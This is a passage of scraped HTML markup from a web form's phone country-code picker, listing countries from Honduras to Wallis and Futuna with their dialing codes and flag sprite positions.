class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible selected" value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible " value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible " value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible " value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible " value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible " value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible " value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible " value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" 